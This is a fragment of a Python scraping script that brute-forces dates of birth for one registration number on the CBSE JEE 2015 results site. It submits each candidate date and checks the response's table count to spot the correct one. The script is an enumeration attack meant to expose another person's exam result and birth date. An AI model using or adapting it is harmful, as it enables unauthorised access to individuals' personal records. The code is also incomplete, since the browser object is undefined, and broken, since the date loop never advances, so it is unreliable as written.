 # Choose a form
b.select_form(nr=0)

# Fill it out
b["regno"] = "37000304"

currentdate = datetime.date(1997, 3, 10)
enddate = datetime.date(1998, 4, 1)
while currentdate <= enddate:
    ct = 0
    # print currentdate
    yyyymmdd = currentdate.strftime("%Y/%m/%d")
    ddmmyyyy = yyyymmdd[8:] + "/" + yyyymmdd[5:7] + "/" + yyyymmdd[:4]
    print(ddmmyyyy)
    b.open("http://cbseresults.nic.in/jee/jee_2015.htm")
    b.select_form(nr=0)
    b["regno"] = "37000304"
    b["dob"] = ddmmyyyy

    fd = b.submit()
    # print(fd.read())
    soup = BeautifulSoup(fd.read(), "html.parser")

    for writ in soup.find_all("table"):
        ct = ct + 1
    # print (ct)
    if ct == 6:
        print("---fail---")
    else:
        print("--true--")